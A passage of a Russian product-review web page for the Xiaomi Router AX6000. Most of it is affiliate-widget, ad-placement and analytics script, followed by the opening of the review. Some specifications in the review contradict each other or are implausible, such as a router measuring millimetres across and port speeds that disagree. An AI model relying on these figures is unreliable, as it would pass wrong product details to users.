   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-330720 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-330720" class="article-post post-330720 post type-post status-publish format-standard has-post-thumbnail  category-routery-kak-vybrat">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/" itemprop="item"><span itemprop="name">Роутеры, адаптеры</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Wi-Fi роутер Xiaomi Router AX6000</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-16-2-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/" itemprop="articleSection">Роутеры, адаптеры</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="330720">83</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-06-07">07.06.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-06-07">07.06.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Привет! Сегодня разговор пойдет о современном Wi-Fi роутере Xiaomi , который привлек мое внимание своей мощностью и технологичностью. Я тестировал его в разных условиях, чтобы поделиться с тобой самыми актуальными впечатлениями. От скорости передачи данных до удобства использования — я расскажу о всех нюансах. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Wi-Fi роутер Xiaomi Router AX6000" width="730" height="411" src="https://www.youtube.com/embed/H1eRQGN_0Ok?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="411"  data-id="330724" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-9-4.webp" alt="" class="wp-image-330724"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="330723" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-16-3.webp" alt="" class="wp-image-330723"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Вес:300 г</li>



<li>Высота:17.7 мм</li>



<li>Ширина:40.8 мм</li>



<li>Длина:13.3 мм</li>
</ul>



<p>Мой новый Wi-Fi роутер оказался не только мощным, но и удивительно компактным. Его вес составляет всего 300 грамм, а габариты — 17.7 мм в высоту, 40.8 мм в ширину и 13.3 мм в длину. Такие размеры делают его почти незаметным в любом интерьере.</p>



<p>Особенно впечатляет продуманная система охлаждения: в верхней, нижней и боковых частях корпуса расположены специальные вентиляционные отверстия. Они обеспечивают отличную циркуляцию воздуха, что крайне важно для поддержания оптимальной температуры устройства. Благодаря этому роутер способен работать круглосуточно без риска перегрева, что гарантирует стабильность соединения.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="330726" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-17-1.webp" alt="" class="wp-image-330726"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="330725" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-19.webp" alt="" class="wp-image-330725"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Количество ядер процессора:4</li>



<li>Обслуживаемая площадь:372 кв. м</li>



<li>Количество LAN-портов:2</li>



<li>Скорость портов:1 Гбит/с</li>
</ul>



<p>Тестирование этого Wi-Fi роутера оставило меня под впечатлением, благодаря его современным техническим характеристикам. Оснащенный Ethernet-портом со скоростью до 2,5 Гбит/с, он способен работать как с локальными (LAN), так и глобальными (WAN) сетями. Это позволяет использовать его вместе с NAS для создания личного облачного хранилища, что особенно полезно для крупных файлов и резервного копирования данных.</p>



<p>Инновации не заканчиваются на этом: роутер поддерживает сразу две технологии — MU-MIMO и OFDMA. Это означает, что он может одновременно подключать до 16 различных устройств, улучшая скорость передачи данных и снижая задержки. Это становится незаменимым в семьях с множеством устройств или в технологически насыщенных домах.</p>



<p>Особенно впечатляет поддержка Wi-Fi 6 с шестью высокопроизводительными усилителями сигнала. Эти усилители не только повышают мощность передачи данных, но и улучшают чувствительность приема, гарантируя, что сигнал проходит через стены и обеспечивает широкое покрытие. В результате, один роутер способен обеспечить стабильный интернет в большой квартире или даже доме.</p>



<p>Применение новейшего процессора Qualcomm IPQ5018 с добавленным ядром NPU (ускорение сети) решает проблемы перегрузки и потери сигнала при подключении множества устройств. Это важно для поддержания безопасности и стабильности сетевых операций в домах с высокой технологической загрузкой.</p>



